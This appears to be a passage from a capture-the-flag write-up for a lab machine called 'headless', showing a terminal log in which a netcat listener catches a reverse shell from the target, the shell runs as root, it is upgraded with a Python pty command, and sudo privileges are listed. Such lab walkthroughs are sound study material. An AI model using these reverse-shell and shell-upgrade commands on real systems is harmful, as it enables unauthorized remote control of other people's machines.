 └─$ nc -lnvp 60001
listening on [any] 60001 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.8] 51662
Open browser
whoami
root
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@headless:/tmp# sudo -l
sudo -l
Matching Defaults entries for root on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User root may run the following commands on headless:
    (ALL : ALL) ALL
root@headless:/tmp#